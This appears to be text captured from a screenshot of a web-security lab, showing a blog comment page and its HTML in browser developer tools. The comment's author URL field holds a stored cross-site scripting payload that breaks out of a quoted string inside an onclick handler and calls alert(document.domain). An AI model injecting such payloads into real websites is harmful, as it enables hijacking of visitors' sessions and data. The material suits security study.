 test user | 29 December 2023
#text 149.167 × 19
test
Leave a comment
Comment:
Inspector Console Debugger Network Style Editor Performance Memory Storage Access
HTML
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment">
<p>
<img class="avatar" src="/resources/images/avatarDefault.svg">
<a id="author" href="http://test.com'-alert(document.domain)-'" onclick="var tracker={track(){}};
tracker.track('http://test.com'-alert(document.domain)-'');">test user</a> event
| 29 December 2023
</p>
<p>test</p>